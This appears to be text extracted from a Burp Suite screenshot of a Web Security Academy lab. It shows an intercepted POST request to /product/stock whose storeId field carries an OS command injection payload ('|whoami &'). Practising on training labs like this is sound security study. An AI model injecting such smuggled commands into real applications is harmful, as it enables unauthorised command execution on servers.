 1 2 3 4
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to https://0a8100fd037fc0dd81625c5d003a00d2
Time Type Direction Method URL
19:32:52 6 ... HTTP → Request GET https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/academyLabHeader
19:33:39 6 ... HTTP → Request GET https://normandy.cdn.mozilla.net/api/v1/
19:34:58 6 ... HTTP → Request POST https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/product/stock
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net
3 Cookie: session=DjeVU5EAA6OlMvSSNSTr3aJ31ELwh35F
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=2&storeId=3|whoami &